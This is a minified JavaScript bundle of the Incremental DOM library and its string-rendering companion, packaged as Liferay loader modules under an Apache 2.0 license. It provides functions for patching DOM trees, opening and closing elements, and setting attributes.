 Copyright 2015 The Incremental DOM Authors. All Rights Reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS-IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
Liferay.Loader.define("frontend-js-metal-web$incremental-dom@0.5.1/dist/incremental-dom-cjs",["module","exports","require"],function(module,exports,require){var define=undefined;var hasOwnProperty=Object.prototype.hasOwnProperty;function Blank(){}Blank.prototype=Object.create(null);var has=function(map,property){return hasOwnProperty.call(map,property)};var createMap=function(){return new Blank};function NodeData(nodeName,key){this.attrs=createMap();this.attrsArr=[];this.newAttrs=createMap();this.staticsApplied=
false;this.key=key;this.keyMap=createMap();this.keyMapValid=true;this.focused=false;this.nodeName=nodeName;this.text=null}var initData=function(node,nodeName,key){var data=new NodeData(nodeName,key);node["__incrementalDOMData"]=data;return data};var getData=function(node){importNode(node);return node["__incrementalDOMData"]};var importNode=function(node){if(node["__incrementalDOMData"])return;var isElement=node instanceof Element;var nodeName=isElement?node.localName:node.nodeName;var key=isElement?
node.getAttribute("key"):null;var data=initData(node,nodeName,key);if(key)getData(node.parentNode).keyMap[key]=node;if(isElement){var attributes=node.attributes;var attrs=data.attrs;var newAttrs=data.newAttrs;var attrsArr=data.attrsArr;for(var i=0;i<attributes.length;i+=1){var attr=attributes[i];var name=attr.name;var value=attr.value;attrs[name]=value;newAttrs[name]=undefined;attrsArr.push(name);attrsArr.push(value)}}for(var child=node.firstChild;child;child=child.nextSibling)importNode(child)};
var getNamespaceForTag=function(tag,parent){if(tag==="svg")return"http://www.w3.org/2000/svg";if(getData(parent).nodeName==="foreignObject")return null;return parent.namespaceURI};var createElement=function(doc,parent,tag,key){var namespace=getNamespaceForTag(tag,parent);var el=undefined;if(namespace)el=doc.createElementNS(namespace,tag);else el=doc.createElement(tag);initData(el,tag,key);return el};var createText=function(doc){var node=doc.createTextNode("");initData(node,"#text",null);return node};
var notifications={nodesCreated:null,nodesDeleted:null};function Context(){this.created=notifications.nodesCreated&&[];this.deleted=notifications.nodesDeleted&&[]}Context.prototype.markCreated=function(node){if(this.created)this.created.push(node)};Context.prototype.markDeleted=function(node){if(this.deleted)this.deleted.push(node)};Context.prototype.notifyChanges=function(){if(this.created&&this.created.length>0)notifications.nodesCreated(this.created);if(this.deleted&&this.deleted.length>0)notifications.nodesDeleted(this.deleted)};
var inAttributes=false;var inSkip=false;var assertInPatch=function(functionName,context){if(!context)throw new Error("Cannot call "+functionName+"() unless in patch.");};var assertNoUnclosedTags=function(openElement,root){if(openElement===root)return;var currentElement=openElement;var openTags=[];while(currentElement&&currentElement!==root){openTags.push(currentElement.nodeName.toLowerCase());currentElement=currentElement.parentNode}throw new Error("One or more tags were not closed:\n"+openTags.join("\n"));
};var assertNotInAttributes=function(functionName){if(inAttributes)throw new Error(functionName+"() can not be called between "+"elementOpenStart() and elementOpenEnd().");};var assertNotInSkip=function(functionName){if(inSkip)throw new Error(functionName+"() may not be called inside an element "+"that has called skip().");};var assertInAttributes=function(functionName){if(!inAttributes)throw new Error(functionName+"() can only be called after calling "+"elementOpenStart().");};var assertVirtualAttributesClosed=
function(){if(inAttributes)throw new Error("elementOpenEnd() must be called after calling "+"elementOpenStart().");};var assertCloseMatchesOpenTag=function(nodeName,tag){if(nodeName!==tag)throw new Error('Received a call to close "'+tag+'" but "'+nodeName+'" was open.');};var assertNoChildrenDeclaredYet=function(functionName,previousNode){if(previousNode!==null)throw new Error(functionName+"() must come before any child "+"declarations inside the current element.");};var assertPatchElementNoExtras=
function(startNode,currentNode,expectedNextNode,expectedPrevNode){var wasUpdated=currentNode.nextSibling===expectedNextNode&&currentNode.previousSibling===expectedPrevNode;var wasChanged=currentNode.nextSibling===startNode.nextSibling&&currentNode.previousSibling===expectedPrevNode;var wasRemoved=currentNode===startNode;if(!wasUpdated&&!wasChanged&&!wasRemoved)throw new Error("There must be exactly one top level call corresponding "+"to the patched element.");};var setInAttributes=function(value){var previous=
inAttributes;inAttributes=value;return previous};var setInSkip=function(value){var previous=inSkip;inSkip=value;return previous};var isDocumentRoot=function(node){return node instanceof Document||node instanceof DocumentFragment};var getAncestry=function(node,root){var ancestry=[];var cur=node;while(cur!==root){ancestry.push(cur);cur=cur.parentNode}return ancestry};var getRoot=function(node){var cur=node;var prev=cur;while(cur){prev=cur;cur=cur.parentNode}return prev};var getActiveElement=function(node){var root=
getRoot(node);return isDocumentRoot(root)?root.activeElement:null};var getFocusedPath=function(node,root){var activeElement=getActiveElement(node);if(!activeElement||!node.contains(activeElement))return[];return getAncestry(activeElement,root)};var moveBefore=function(parentNode,node,referenceNode){var insertReferenceNode=node.nextSibling;var cur=referenceNode;while(cur!==node){var next=cur.nextSibling;parentNode.insertBefore(cur,insertReferenceNode);cur=next}};var context=null;var currentNode=null;
var currentParent=null;var doc=null;var markFocused=function(focusPath,focused){for(var i=0;i<focusPath.length;i+=1)getData(focusPath[i]).focused=focused};var patchFactory=function(run){var f=function(node,fn,data){var prevContext=context;var prevDoc=doc;var prevCurrentNode=currentNode;var prevCurrentParent=currentParent;var previousInAttributes=false;var previousInSkip=false;context=new Context;doc=node.ownerDocument;currentParent=node.parentNode;if(true){previousInAttributes=setInAttributes(false);
previousInSkip=setInSkip(false)}var focusPath=getFocusedPath(node,currentParent);markFocused(focusPath,true);var retVal=run(node,fn,data);markFocused(focusPath,false);if(true){assertVirtualAttributesClosed();setInAttributes(previousInAttributes);setInSkip(previousInSkip)}context.notifyChanges();context=prevContext;doc=prevDoc;currentNode=prevCurrentNode;currentParent=prevCurrentParent;return retVal};return f};var patchInner=patchFactory(function(node,fn,data){currentNode=node;enterNode();fn(data);
exitNode();if(true)assertNoUnclosedTags(currentNode,node);return node});var patchOuter=patchFactory(function(node,fn,data){var startNode={nextSibling:node};var expectedNextNode=null;var expectedPrevNode=null;if(true){expectedNextNode=node.nextSibling;expectedPrevNode=node.previousSibling}currentNode=startNode;fn(data);if(true)assertPatchElementNoExtras(startNode,currentNode,expectedNextNode,expectedPrevNode);if(node!==currentNode&&node.parentNode)removeChild(currentParent,node,getData(currentParent).keyMap);
return startNode===currentNode?null:currentNode});var matches=function(matchNode,nodeName,key){var data=getData(matchNode);return nodeName===data.nodeName&&key==data.key};var alignWithDOM=function(nodeName,key){if(currentNode&&matches(currentNode,nodeName,key))return;var parentData=getData(currentParent);var currentNodeData=currentNode&&getData(currentNode);var keyMap=parentData.keyMap;var node=undefined;if(key){var keyNode=keyMap[key];if(keyNode)if(matches(keyNode,nodeName,key))node=keyNode;else if(keyNode===
currentNode)context.markDeleted(keyNode);else removeChild(currentParent,keyNode,keyMap)}if(!node){if(nodeName==="#text")node=createText(doc);else node=createElement(doc,currentParent,nodeName,key);if(key)keyMap[key]=node;context.markCreated(node)}if(getData(node).focused)moveBefore(currentParent,node,currentNode);else if(currentNodeData&&currentNodeData.key&&!currentNodeData.focused){currentParent.replaceChild(node,currentNode);parentData.keyMapValid=false}else currentParent.insertBefore(node,currentNode);
currentNode=node};var removeChild=function(node,child,keyMap){node.removeChild(child);context.markDeleted(child);var key=getData(child).key;if(key)delete keyMap[key]};var clearUnvisitedDOM=function(){var node=currentParent;var data=getData(node);var keyMap=data.keyMap;var keyMapValid=data.keyMapValid;var child=node.lastChild;var key=undefined;if(child===currentNode&&keyMapValid)return;while(child!==currentNode){removeChild(node,child,keyMap);child=node.lastChild}if(!keyMapValid){for(key in keyMap){child=
keyMap[key];if(child.parentNode!==node){context.markDeleted(child);delete keyMap[key]}}data.keyMapValid=true}};var enterNode=function(){currentParent=currentNode;currentNode=null};var getNextNode=function(){if(currentNode)return currentNode.nextSibling;else return currentParent.firstChild};var nextNode=function(){currentNode=getNextNode()};var exitNode=function(){clearUnvisitedDOM();currentNode=currentParent;currentParent=currentParent.parentNode};var coreElementOpen=function(tag,key){nextNode();
alignWithDOM(tag,key);enterNode();return currentParent};var coreElementClose=function(){if(true)setInSkip(false);exitNode();return currentNode};var coreText=function(){nextNode();alignWithDOM("#text",null);return currentNode};var currentElement=function(){if(true){assertInPatch("currentElement",context);assertNotInAttributes("currentElement")}return currentParent};var currentPointer=function(){if(true){assertInPatch("currentPointer",context);assertNotInAttributes("currentPointer")}return getNextNode()};
var skip=function(){if(true){assertNoChildrenDeclaredYet("skip",currentNode);setInSkip(true)}currentNode=currentParent.lastChild};var skipNode=nextNode;var symbols={default:"__default"};var getNamespace=function(name){if(name.lastIndexOf("xml:",0)===0)return"http://www.w3.org/XML/1998/namespace";if(name.lastIndexOf("xlink:",0)===0)return"http://www.w3.org/1999/xlink"};var applyAttr=function(el,name,value){if(value==null)el.removeAttribute(name);else{var attrNS=getNamespace(name);if(attrNS)el.setAttributeNS(attrNS,
name,value);else el.setAttribute(name,value)}};var applyProp=function(el,name,value){el[name]=value};var setStyleValue=function(style,prop,value){if(prop.indexOf("-")>=0)style.setProperty(prop,value);else style[prop]=value};var applyStyle=function(el,name,style){if(typeof style==="string")el.style.cssText=style;else{el.style.cssText="";var elStyle=el.style;var obj=style;for(var prop in obj)if(has(obj,prop))setStyleValue(elStyle,prop,obj[prop])}};var applyAttributeTyped=function(el,name,value){var type=
typeof value;if(type==="object"||type==="function")applyProp(el,name,value);else applyAttr(el,name,value)};var updateAttribute=function(el,name,value){var data=getData(el);var attrs=data.attrs;if(attrs[name]===value)return;var mutator=attributes[name]||attributes[symbols.default];mutator(el,name,value);attrs[name]=value};var attributes=createMap();attributes[symbols.default]=applyAttributeTyped;attributes["style"]=applyStyle;var ATTRIBUTES_OFFSET=3;var argsBuilder=[];var elementOpen=function(tag,
key,statics,var_args){if(true){assertNotInAttributes("elementOpen");assertNotInSkip("elementOpen")}var node=coreElementOpen(tag,key);var data=getData(node);if(!data.staticsApplied){if(statics)for(var _i=0;_i<statics.length;_i+=2){var name=statics[_i];var value=statics[_i+1];updateAttribute(node,name,value)}data.staticsApplied=true}var attrsArr=data.attrsArr;var newAttrs=data.newAttrs;var isNew=!attrsArr.length;var i=ATTRIBUTES_OFFSET;var j=0;for(;i<arguments.length;i+=2,j+=2){var _attr=arguments[i];
if(isNew){attrsArr[j]=_attr;newAttrs[_attr]=undefined}else if(attrsArr[j]!==_attr)break;var value=arguments[i+1];if(isNew||attrsArr[j+1]!==value){attrsArr[j+1]=value;updateAttribute(node,_attr,value)}}if(i<arguments.length||j<attrsArr.length){for(;i<arguments.length;i+=1,j+=1)attrsArr[j]=arguments[i];if(j<attrsArr.length)attrsArr.length=j;for(i=0;i<attrsArr.length;i+=2){var name=attrsArr[i];var value=attrsArr[i+1];newAttrs[name]=value}for(var _attr2 in newAttrs){updateAttribute(node,_attr2,newAttrs[_attr2]);
newAttrs[_attr2]=undefined}}return node};var elementOpenStart=function(tag,key,statics){if(true){assertNotInAttributes("elementOpenStart");setInAttributes(true)}argsBuilder[0]=tag;argsBuilder[1]=key;argsBuilder[2]=statics};var attr=function(name,value){if(true)assertInAttributes("attr");argsBuilder.push(name);argsBuilder.push(value)};var elementOpenEnd=function(){if(true){assertInAttributes("elementOpenEnd");setInAttributes(false)}var node=elementOpen.apply(null,argsBuilder);argsBuilder.length=0;
return node};var elementClose=function(tag){if(true)assertNotInAttributes("elementClose");var node=coreElementClose();if(true)assertCloseMatchesOpenTag(getData(node).nodeName,tag);return node};var elementVoid=function(tag,key,statics,var_args){elementOpen.apply(null,arguments);return elementClose(tag)};var text=function(value,var_args){if(true){assertNotInAttributes("text");assertNotInSkip("text")}var node=coreText();var data=getData(node);if(data.text!==value){data.text=value;var formatted=value;
for(var i=1;i<arguments.length;i+=1){var fn=arguments[i];formatted=fn(formatted)}node.data=formatted}return node};exports.patch=patchInner;exports.patchInner=patchInner;exports.patchOuter=patchOuter;exports.currentElement=currentElement;exports.currentPointer=currentPointer;exports.skip=skip;exports.skipNode=skipNode;exports.elementVoid=elementVoid;exports.elementOpenStart=elementOpenStart;exports.elementOpenEnd=elementOpenEnd;exports.elementOpen=elementOpen;exports.elementClose=elementClose;exports.text=
text;exports.attr=attr;exports.symbols=symbols;exports.attributes=attributes;exports.applyAttr=applyAttr;exports.applyProp=applyProp;exports.notifications=notifications;exports.importNode=importNode});
Liferay.Loader.define("frontend-js-metal-web$incremental-dom-string@0.0.2/dist/incremental-dom-string",["module","exports","require"],function(module,exports,require){var define=undefined;(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports):typeof define==="function"&&define.amd?define(["exports"],factory):factory(global.IncrementalDOM=global.IncrementalDOM||{})})(this,function(exports){exports.buffer=[];exports.currentParent=null;var currentElement=function currentElement(){return exports.currentParent};
var currentPointer=function currentPointer(){return{}};var patch=function patch(node,fn,data){exports.currentParent=node;fn(data);exports.currentParent.innerHTML=exports.buffer.join("");exports.buffer=[];return exports.currentParent};var patchOuter=patch;var patchInner=patch;var text=function text(value,var_args){var formatted=value;for(var i=1;i<arguments.length;i+=1){var fn=arguments[i];formatted=fn(formatted)}exports.buffer.push(formatted)};var symbols={default:"__default"};var attributes={};var updateAttribute=
function updateAttribute(el,name,value){var mutator=attributes[name]||attributes[symbols.default];mutator(el,name,value)};attributes[symbols.default]=function(el,name,value){if(Array.isArray(el))el.push(" "+name+'\x3d"'+value+'"')};var truncateArray=function truncateArray(arr,length){while(arr.length>length)arr.pop()};var ATTRIBUTES_OFFSET=3;var argsBuilder=[];var attr=function attr(name,value){argsBuilder.push(name);argsBuilder.push(value)};var elementClose=function elementClose(nameOrCtor){if(typeof nameOrCtor===
"function"){new nameOrCtor;return}exports.buffer.push("\x3c/"+nameOrCtor+"\x3e")};var elementVoid=function elementVoid(nameOrCtor,key,statics,var_args){elementOpen.apply(null,arguments);return elementClose(nameOrCtor)};var elementOpen=function elementOpen(nameOrCtor,key,statics,var_args){if(typeof nameOrCtor==="function"){new nameOrCtor;return exports.currentParent}exports.buffer.push("\x3c"+nameOrCtor);if(statics)for(var _i=0;_i<statics.length;_i+=2){var name=statics[_i];var value=statics[_i+1];
updateAttribute(exports.buffer,name,value)}var i=ATTRIBUTES_OFFSET;var j=0;for(;i<arguments.length;i+=2,j+=2){var _name=arguments[i];var _value=arguments[i+1];updateAttribute(exports.buffer,_name,_value)}exports.buffer.push("\x3e");return exports.currentParent};var elementOpenEnd=function elementOpenEnd(){elementOpen.apply(null,argsBuilder);truncateArray(argsBuilder,0)};var elementOpenStart=function elementOpenStart(nameOrCtor,key,statics){argsBuilder[0]=nameOrCtor;argsBuilder[1]=key;argsBuilder[2]=
statics};var renderToString=function renderToString(fn){patch({},fn);return currentElement().innerHTML};exports.currentElement=currentElement;exports.currentPointer=currentPointer;exports.patch=patch;exports.patchInner=patchInner;exports.patchOuter=patchOuter;exports.text=text;exports.attr=attr;exports.elementClose=elementClose;exports.elementOpen=elementOpen;exports.elementOpenEnd=elementOpenEnd;exports.elementOpenStart=elementOpenStart;exports.elementVoid=elementVoid;exports.renderToString=renderToString;
exports.symbols=symbols;exports.attributes=attributes;exports.updateAttribute=updateAttribute;Object.defineProperty(exports,"__esModule",{value:true})})});
